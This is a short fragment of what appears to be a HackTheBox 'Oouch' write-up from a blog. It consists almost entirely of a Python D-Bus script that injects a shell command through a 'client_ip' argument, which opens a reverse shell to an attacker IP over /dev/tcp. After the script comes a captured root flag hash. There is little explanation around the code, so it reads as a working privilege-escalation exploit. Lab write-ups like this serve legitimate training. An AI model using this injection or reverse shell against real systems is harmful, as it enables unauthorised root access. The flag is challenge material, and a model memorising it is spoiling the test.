
# dbus.py
import sys
sys.path.insert(0, "/usr/lib/python3/dist-packages")
import dbus
bus = dbus.SystemBus()
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
client_ip = '1.1.1.1;bash -c "bash -i >& /dev/tcp/10.10.16.23/443 0>&1" #'
response = block_iface.Block(client_ip)
print(response)
bus.close()

Root.txt
6840699ac07f229d83a1863ddb97c3f4


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








